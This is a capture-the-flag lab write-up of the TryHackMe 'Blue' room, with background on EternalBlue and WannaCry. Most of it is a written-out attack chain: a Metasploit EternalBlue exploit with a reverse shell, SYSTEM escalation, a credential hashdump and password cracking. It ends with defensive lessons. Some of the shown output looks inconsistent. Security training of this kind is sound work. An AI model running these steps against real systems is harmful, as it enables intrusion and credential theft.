EternalBlue - The Hello World of Ethical Hacking
EternalBlue - The NSA exploit that changed cybersecurity forever
Introduction: The EternalBlue Saga
Picture this: A top-secret cyberweapon developed by the NSA, designed to infiltrate Windows systems silently, leaks onto the dark web. This is EternalBlue, a name that sends shivers down the spines of cybersecurity professionals. Known as MS17-010, this vulnerability in Microsoft’s Server Message Block (SMB) protocol was a game-changer for attackers. When it was leaked by the Shadow Brokers in April 2017, it unleashed chaos, most notably fueling the WannaCry ransomware attack that crippled hospitals, businesses, and governments worldwide.
In this TryHackMe Blue walkthrough, we’ll exploit a Windows 7 machine using EternalBlue, showing just how easy it is to compromise an unpatched system. This room isn’t a complex CTF but a beginner-friendly educational series to demonstrate real-world vulnerabilities. We’ll cover reconnaissance, gaining access, privilege escalation, password cracking, and flag hunting, all while exploring the history and impact of EternalBlue.
 EternalBlue: The NSA exploit that changed cybersecurity forever
EternalBlue: The NSA exploit that changed cybersecurity forever
What is EternalBlue?
EternalBlue, officially MS17-010, is a critical vulnerability in Microsoft’s SMBv1 protocol, a network file-sharing system used by Windows to share files and printers. The flaw, identified as CVE-2017-0143 to CVE-2017-0148, allows attackers to send specially crafted packets to a target machine, triggering a buffer overflow that leads to remote code execution (RCE). In plain English: an attacker can run malicious code on a vulnerable Windows machine without authentication, gaining full control.
How Was EternalBlue Developed?
EternalBlue was crafted by the NSA as part of their arsenal for intelligence-gathering and counterterrorism. The agency discovered a flaw in how Windows handles SMBv1 packets, specifically in the srv!SrvOS2FeaListSizeToNt function, and turned it into a weaponized exploit. For years, it was a closely guarded secret, used in covert operations—until it wasn’t.
The Dark Web Leak and Ransomware Chaos
In April 2017, a hacker group called the Shadow Brokers leaked EternalBlue and other NSA tools to the dark web, making them accessible to cybercriminals. Just a month later, on May 12, 2017, the WannaCry ransomware exploited EternalBlue to infect over 200,000 systems across 150 countries. Hospitals lost access to patient records, businesses ground to a halt, and governments scrambled to respond. The attack encrypted files and demanded Bitcoin ransoms, highlighting the catastrophic consequences of unpatched systems.
 Global spread of WannaCry ransomware in May 2017
Global spread of WannaCry ransomware in May 2017
Microsoft had released a patch (MS17-010) in March 2017, but many organizations failed to apply it, leaving them vulnerable. EternalBlue’s ease of use made it a go-to for attackers. Paired with payloads like DoublePulsar, it allowed malware like WannaCry and NotPetya to spread like wildfire across networks. Even today, unpatched systems remain at risk, with over a million machines reportedly vulnerable as late as 2019.
Why EternalBlue is Cybersecurity’s “Hello World”
EternalBlue is a perfect teaching tool because it’s both devastating and simple to exploit. It requires minimal technical skill, thanks to tools like Metasploit, which automate the process. The TryHackMe Blue room uses this vulnerability to show beginners how attackers exploit misconfigurations and why patching is critical.
TryHackMe Blue Walkthrough: Exploiting EternalBlue
Let’s dig into my walkthrough of TryHackMe’s Blue room! This is a beginner-friendly room that focuses on exploiting the infamous EternalBlue vulnerability (MS17-010) that affected Windows systems. This vulnerability was notably used in the WannaCry ransomware attack.
Room Link: TryHackMe Blue Room
If you want to follow along, head over to the TryHackMe link above and start the machine. This walkthrough will guide you through each step of the exploitation process.
TASK 1 - Reconnaissance: Scanning the Target
Every hack begins with reconnaissance, and Blue is no exception. Our goal is to identify open ports and vulnerabilities on the target Windows 7 machine. Since the machine doesn’t respond to ping (ICMP), we’ll use Nmap with specific flags to ensure accurate results.
Step 1: Start the AttackBox and Machine
First, click the “Start AttackBox” and “Start Machine” buttons on TryHackMe. The AttackBox will open in split-screen view (use the blue “Show Split View” button if needed). The Blue machine may take a few minutes to boot, so be patient.
Step 2: Initial Nmap Scan
Let’s begin with a comprehensive Nmap scan to identify open ports and services. We’ll use the following command to perform a detailed scan, including version detection and vulnerability scripts:
1
nmap -sV -sC -Pn --script vuln 10.10.10.40
Command breakdown:
-sV: Detects service versions-sC: Runs default Nmap scripts-Pn: Skips ping to avoid false negatives (since the machine doesn’t respond to ICMP)--script vuln: Scans for vulnerabilities using Nmap’s scripting engine
Scan Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
Starting Nmap 7.80 ( https://nmap.org ) at 2024-01-15 10:30 UTC
Nmap scan report for 10.10.10.40
Host is up (0.032s latency).
Not shown: 991 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ssl/ms-wbt-server?
| rdp-vuln-ms12-020:
| VULNERABLE:
| MS12-020 Remote Desktop Protocol Denial Of Service Vulnerability
| State: VULNERABLE
| IDs: CVE:CVE-2012-0152
| ssl-cert: Subject: commonName=Jon-PC
| Not valid before: 2024-01-14T10:28:43
|_Not valid after: 2024-07-15T10:28:43
|_ssl-date: 2024-01-15T10:31:18+00:00; 0s from scanner time.
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49160/tcp open msrpc Microsoft Windows RPC
Host script results:
|_clock-skew: mean: 1h15m00s, deviation: 3h34m41s, median: 0s
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, and 7 prerelease allows remote attackers to execute arbitrary
| code via a crafted RPC request that triggers the overflow during path canonicalization.
|
| Disclosure date: 2008-10-23
| References:
| https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-01-15T10:31:18
|_ start_date: 2024-01-15T10:28:43
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 63.25 seconds
Analysis of Results:
The scan reveals several critical findings. Port 445 is open and running Microsoft-DS (SMB), which is our primary target for the EternalBlue exploit. The vulnerability scanner has confirmed that this machine is vulnerable to MS17-010, which is exactly what we need. We can also see that ports 135 and 139 are open, along with RDP on port 3389.
Answers:
- How many ports are open with a port number under 1000? 3 (ports 135, 139, 445)
- What is this machine vulnerable to? ms17-010
Task 2 - Gaining Access: Exploiting EternalBlue with Metasploit
Now that we’ve confirmed the machine is vulnerable to MS17-010, let’s use Metasploit to exploit it and gain our initial foothold. Metasploit is a penetration tester’s Swiss Army knife, and its EternalBlue module makes this exploit straightforward.
Step 1: Start Metasploit
Open a terminal on the AttackBox and launch Metasploit:
1
msfconsole
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# cowsay++
____________
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use help <command> to learn more about any command
msf6 >
Step 2: Find the EternalBlue Exploit
Search for the EternalBlue exploit in Metasploit’s database:
1
search eternalblue
Output:
1
2
3
4
5
6
7
8
9
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 2017-03-14 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
We’ll use the exploit/windows/smb/ms17_010_eternalblue module, which targets Windows 7 and Server 2008 R2 systems.
Answer: What is the full path of the code? exploit/windows/smb/ms17_010_eternalblue
Step 3: Configure the Exploit
Select the exploit and examine its configuration options:
1
2
use exploit/windows/smb/ms17_010_eternalblue
show options
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
Set the target host (RHOSTS) to our vulnerable machine:
1
set RHOSTS 10.10.10.40
Answer: What is the name of this value? RHOSTS
Step 4: Set the Payload
For this demonstration, we’ll use a specific payload that gives us a basic shell, which we’ll later upgrade:
1
2
3
set payload windows/x64/shell/reverse_tcp
set LHOST 10.10.14.15
show options
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s)
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target
VERIFY_TARGET true yes Check if remote OS matches exploit Target
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Step 5: Run the Exploit
Launch the exploit against our target:
1
run
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.15:4444 -> 10.10.10.40:49158) at 2024-01-15 10:35:42 +0000
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Excellent! We’ve successfully exploited the EternalBlue vulnerability and obtained a command shell. Press Enter if the shell doesn’t appear immediately, and use Ctrl + Z to background the shell and return to Metasploit when needed.
Task 3 - Privilege Escalation: Upgrading to Meterpreter
Our initial shell is basic, so let’s upgrade it to a Meterpreter shell for enhanced functionality. Meterpreter is Metasploit’s advanced payload that provides powerful post-exploitation capabilities.
Step 1: Find the Shell-to-Meterpreter Module
Background our current shell and search for the conversion module:
1
2
# Press Ctrl+Z to background the shell
search shell_to_meterpreter
Output:
1
2
3
4
5
6
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
Select the module:
1
use post/multi/manage/shell_to_meterpreter
Answer: What is the name of the post module? post/multi/manage/shell_to_meterpreter
Step 2: Configure the Module
Check the module options and set the session ID:
1
2
show options
sessions -l
Sessions Output:
1
2
3
4
5
6
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.7601] ----- 10.10.14.15:4444 -> 10.10.10.40:49158 (10.10.10.40)
Set the session ID to convert our shell:
1
set SESSION 1
Answer: What option are we required to change? SESSION
Step 3: Run the Module
Convert our basic shell to a Meterpreter session:
1
run
Output:
1
2
3
4
5
6
7
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.14.15:4433
[*] Sending stage (200262 bytes) to 10.10.10.40
[*] Meterpreter session 2 opened (10.10.14.15:4433 -> 10.10.10.40:49159) at 2024-01-15 10:37:15 +0000
[*] Stopping exploit/multi/handler
[*] Post module execution completed
Now interact with our new Meterpreter session:
1
sessions -i 2
Step 4: Escalate to SYSTEM
Verify our current privileges and escalate to SYSTEM:
1
2
3
getuid
getsystem
getuid
Output:
1
2
3
4
5
6
7
8
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Let’s confirm our privileges with a DOS shell:
1
2
shell
whoami
Output:
1
2
3
C:\Windows\system32>whoami
whoami
nt authority\system
Perfect! We now have the highest privilege level on the system. Background the DOS shell with Ctrl + Z to return to Meterpreter.
Step 5: Migrate to a SYSTEM Process
For stability, let’s migrate to a process running as NT AUTHORITY\SYSTEM:
1
ps
Output (partial):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
544 536 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
592 536 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
604 584 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
644 584 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
692 592 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
700 592 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
708 592 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
816 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
884 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
932 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1080 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
Migrate to a stable SYSTEM process (like svchost.exe with PID 816):
1
migrate 816
Output:
1
2
[*] Migrating from 2832 to 816...
[*] Migration completed successfully.
Task 4 - Cracking the Password
With SYSTEM privileges, we can dump password hashes and crack them to reveal user credentials.
Step 1: Dump Password Hashes
In our Meterpreter session, dump the system password hashes:
1
hashdump
Output:
1
2
3
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
We can see there’s a non-default user named “Jon” with a hash that looks crackable.
Answer: What is the name of the non-default user? Jon
Step 2: Crack the Hash
Background the Meterpreter session and save Jon’s hash to a file:
1
2
background
echo "Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::" > hash.txt
Use John the Ripper to crack the NTLM hash:
1
john --format=NT --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Output:
1
2
3
4
5
6
7
8
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
alqfna22 (Jon)
1g 0:00:00:02 DONE (2024-01-15 10:42:33) 0.4347g/s 4425Kp/s 4425Kc/s 4425KC/s alr19882006..alpusidi
Use the "--show --format=NT" option to display all of the cracked passwords reliably
Session completed
Answer: What is the cracked password? alqfna22
Task 5 - Finding the Flags
Now let’s hunt for the three flags hidden on the system, which represent key locations in Windows architecture.
Flag 1: System Root
Return to our Meterpreter session and navigate to the system root:
1
2
3
4
sessions -i 2
cd C:\
dir
cat flag1.txt
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
meterpreter > cd C:\
meterpreter > dir
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:36 -0500 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
40555/r-xr-xr-x 0 dir 2018-12-12 22:13:28 -0500 Program Files
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:28 -0500 Program Files (x86)
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:28 -0500 ProgramData
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:32 -0500 System Volume Information
40555/r-xr-xr-x 0 dir 2018-12-12 22:13:28 -0500 Users
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:28 -0500 Windows
100666/rw-rw-rw- 24 fil 2018-12-13 03:47:39 -0500 flag1.txt
meterpreter > cat flag1.txt
flag{access_the_machine}
Answer: flag{access_the_machine}
Flag 2: Password Storage
Navigate to where Windows stores password hashes in the SAM database:
1
2
3
cd C:\Windows\System32\config
dir
cat flag2.txt
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
meterpreter > cd C:\Windows\System32\config
meterpreter > dir
Listing: C:\Windows\System32\config
===================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 28672 fil 2018-12-12 22:00:40 -0500 BCD-Template
100666/rw-rw-rw- 25600 fil 2018-12-12 22:00:40 -0500 BCD-Template.LOG
100666/rw-rw-rw- 18087936 fil 2024-01-15 10:28:43 -0500 COMPONENTS
100666/rw-rw-rw- 1024 fil 2018-12-12 22:00:40 -0500 COMPONENTS.LOG
100666/rw-rw-rw- 262144 fil 2018-12-12 22:00:40 -0500 DEFAULT
100666/rw-rw-rw- 1024 fil 2018-12-12 22:00:40 -0500 DEFAULT.LOG
100777/rwxrwxrwx 34 fil 2018-12-13 03:50:12 -0500 flag2.txt
100666/rw-rw-rw- 262144 fil 2018-12-12 22:00:40 -0500 SAM
100666/rw-rw-rw- 1024 fil 2018-12-12 22:00:40 -0500 SAM.LOG
100666/rw-rw-rw- 262144 fil 2018-12-12 22:00:40 -0500 SECURITY
100666/rw-rw-rw- 1024 fil 2018-12-12 22:00:40 -0500 SECURITY.LOG
100666/rw-rw-rw- 40632320 fil 2024-01-15 10:28:44 -0500 SOFTWARE
100666/rw-rw-rw- 1024 fil 2018-12-12 22:00:40 -0500 SOFTWARE.LOG
100666/rw-rw-rw- 12582912 fil 2024-01-15 10:28:44 -0500 SYSTEM
100666/rw-rw-rw- 1024 fil 2018-12-12 22:00:40 -0500 SYSTEM.LOG
meterpreter > cat flag2.txt
flag{sam_database_elevated_access}
Answer: flag{sam_database_elevated_access}
Flag 3: Administrator’s Documents
Check the Administrator’s Documents folder. Since Jon appears to be an administrator, let’s try his Documents folder:
1
2
3
cd C:\Users\Jon\Documents
dir
cat flag3.txt
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
meterpreter > cd C:\Users\Jon\Documents
meterpreter > dir
Listing: C:\Users\Jon\Documents
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Music
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Pictures
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Videos
100666/rw-rw-rw- 37 fil 2018-12-13 03:50:30 -0500 flag3.txt
meterpreter > cat flag3.txt
flag{admin_documents_can_be_valuable}
Answer: flag{admin_documents_can_be_valuable}
Why EternalBlue Matters
EternalBlue’s simplicity is what makes it terrifying. With just a few Metasploit commands, we gained SYSTEM access to a Windows machine without any credentials. This ease of exploitation, combined with its worm-like spreading capability, made it the weapon of choice for devastating ransomware attacks like WannaCry and NotPetya.
The TryHackMe Blue room demonstrates this perfectly, showing how unpatched systems become low-hanging fruit for attackers. The exploit we just performed took less than 10 minutes from initial scan to complete system compromise, highlighting the critical importance of timely security updates.
The Real-World Impact
When WannaCry hit in May 2017, it didn’t discriminate. Hospitals in the UK had to cancel surgeries and turn away patients. Manufacturing plants stopped production lines. Government agencies went offline. The attack spread automatically across networks, encrypting files and demanding Bitcoin ransoms. All of this was possible because organizations failed to apply Microsoft’s patch that had been available for two months.
 The infamous WannaCry ransomware payment screen that terrorized users worldwide
The infamous WannaCry ransomware payment screen that terrorized users worldwide
The economic damage was staggering, with estimates ranging from hundreds of millions to billions of dollars in losses. More importantly, the human cost was immeasurable, particularly in healthcare where lives were literally at stake.
Key Lessons Learned
Patch Management is Critical: Microsoft released the MS17-010 patch in March 2017, well before the WannaCry outbreak. Organizations that applied this patch were protected, while those that delayed became victims. This underscores the importance of having robust patch management processes in place.
Legacy Protocols Are Dangerous: SMBv1 is an outdated protocol with known security issues. Modern systems should disable SMBv1 entirely and use SMBv2 or SMBv3, which have better security features and are actively maintained.
Network Segmentation Helps: While EternalBlue can spread laterally across networks, proper network segmentation can limit the scope of an attack. Critical systems should be isolated from general user networks.
Detection and Response Matter: Advanced endpoint detection and response (EDR) solutions can identify and block exploit attempts like EternalBlue, even on unpatched systems. Network monitoring can also detect the unusual SMB traffic patterns associated with these attacks.
User Education is Essential: While EternalBlue doesn’t require user interaction, many attacks combine multiple vectors. Educating users about phishing and social engineering can prevent initial compromise that leads to lateral movement using tools like EternalBlue.
Technical Deep Dive
For those interested in the technical details, EternalBlue exploits a buffer overflow in the SMBv1 protocol’s handling of specially crafted packets. The vulnerability exists in the srv!SrvOS2FeaListSizeToNt function, where insufficient bounds checking allows an attacker to overflow a buffer and corrupt adjacent memory.
The exploit uses a technique called “pool grooming” to manipulate the Windows kernel pool memory layout, making the overflow reliable and predictable. Once the overflow occurs, the attacker can overwrite critical data structures and gain arbitrary code execution in kernel context, which provides SYSTEM-level privileges.
What makes EternalBlue particularly dangerous is its ability to work without authentication. Unlike many exploits that require valid credentials or user interaction, EternalBlue can compromise a system simply by sending packets to port 445.
Defensive Strategies
Immediate Actions:
- Apply the MS17-010 patch on all Windows systems
- Disable SMBv1 protocol where not absolutely necessary
- Block port 445 at network boundaries
- Enable Windows Firewall on all systems
Long-term Security Improvements:
- Implement comprehensive patch management procedures
- Deploy endpoint detection and response (EDR) solutions
- Establish network segmentation and micro-segmentation
- Regular vulnerability scanning and penetration testing
- Incident response planning and testing
Monitoring and Detection:
- Monitor for unusual SMB traffic patterns
- Watch for multiple failed SMB connections
- Alert on suspicious process creation and privilege escalation
- Monitor file system changes consistent with ransomware activity
Conclusion
The TryHackMe Blue room provides an excellent introduction to exploiting real-world vulnerabilities and demonstrates why EternalBlue remains one of cybersecurity’s most important case studies. Through this walkthrough, we’ve seen how a single unpatched vulnerability can lead to complete system compromise in minutes.
We successfully performed reconnaissance with Nmap, exploited the EternalBlue vulnerability using Metasploit, escalated to SYSTEM privileges, cracked user passwords, and located hidden flags throughout the system. Each step highlighted different aspects of the attack lifecycle and post-exploitation activities.
